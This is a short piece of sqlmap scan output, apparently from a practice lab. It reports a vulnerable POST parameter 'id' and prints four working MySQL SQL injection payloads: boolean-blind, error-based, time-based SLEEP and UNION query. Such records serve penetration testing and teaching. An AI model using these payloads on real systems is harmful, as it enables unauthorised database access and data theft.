 [21:34:07] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experie
nce any problems during data retrieval
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 153 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 5300=5300#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 6657 FROM(SELECT COUNT(*),CONCAT(0x7176717871,(SELECT (ELT(6657=6657,1))),0x716b766271,FLOOR(
RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- qzNm&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5001 FROM (SELECT(SLEEP(5)))Rdts)-- UvxO&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7176717871,0x6c516159504f766a4e776543745157446b686b554f6270446755545a4b4d7
76c517146726a757649,0x716b766271)#&Submit=Submit